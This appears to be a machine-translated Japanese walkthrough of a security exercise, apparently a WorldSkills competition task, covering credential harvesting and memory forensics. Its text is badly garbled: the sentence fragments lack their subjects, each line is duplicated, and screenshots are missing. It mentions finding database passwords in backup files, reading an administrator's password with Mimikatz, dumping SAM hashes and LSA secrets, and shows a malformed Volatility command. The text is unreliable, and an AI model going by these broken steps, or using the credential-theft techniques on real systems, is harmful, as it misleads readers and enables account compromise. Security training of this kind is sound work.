







このシステムのデータベースバックアップファイルを調べると、サーバーによって展開された別のビジネスシステムを誤って発見し、データベース構成ファイルのアカウント番号、パスワード、およびデータベースIPも暗号化されたストレージです。

このシステムのデータベースバックアップファイルを調べると、サーバーによって展開された別のビジネスシステムを誤って発見し、データベース構成ファイルのアカウント番号、パスワード、およびデータベースIPも暗号化されたストレージです。

を実行した後、データベースPlantext構成情報を取得することもできます

を実行した後、データベースPlantext構成情報を取得することもできます

Mimikazを使用して管理者のパスワードを読み取り、リモートデスクトップを有効にし、ログインすることが不可能であることがわかります。

Mimikazを使用して管理者のパスワードを読み取り、リモートデスクトップを有効にし、ログインすることが不可能であることがわかります。

に返します

に返します

が取得され、特定のドメインマシンにログインされると仮定します。

が取得され、特定のドメインマシンにログインされると仮定します。

を取得します

を取得します

を取得します

を取得します

では、常に資格情報を必要とすることを選択しないでください

では、常に資格情報を必要とすることを選択しないでください

に成功しました

に成功しました

に注入されているのを見ることができます

に注入されているのを見ることができます

)

)

をクラックすることができます

をクラックすることができます

が含まれません。

が含まれません。

として使用されます

として使用されます

のみであることを指定します

のみであることを指定します

を取得する

を取得する

の最後の文字列を削除します

の最後の文字列を削除します

です

です

をクリアします

をクリアします

経由でキャッシュされた請求書に注入します

経由でキャッシュされた請求書に注入します

を追加しました

を追加しました

にあります

にあります

の許可を取得するために使用されたことが発見されました。

の許可を取得するために使用されたことが発見されました。

に置き換えられていることがわかります。

に置き換えられていることがわかります。





2。現在のメモリ画像レジストリでユーザー名を表示します

2。現在のメモリ画像レジストリでユーザー名を表示します



3。 Hashdumpコマンドを使用して、Sam Hash Valueを取得します

3。 Hashdumpコマンドを使用して、Sam Hash Valueを取得します



4。 lasdumpコマンドを使用して、パスワードを表示しますテキストをクリアします

4。 lasdumpコマンドを使用して、パスワードを表示しますテキストをクリアします







5.Viewネットワーク接続ステータス情報

5.Viewネットワーク接続ステータス情報





6。現在のシステムホスト名を確認してください

6。現在のシステムホスト名を確認してください



キー名を表示します

キー名を表示します



volatile.exe -f worldskills3.vmem --profile=win7sp1x64-o0xffffffff8a000024010printkey-k'controlset001 '

volatile.exe -f worldskills3.vmem --profile=win7sp1x64-o0xffffffff8a000024010printkey-k'controlset001 '

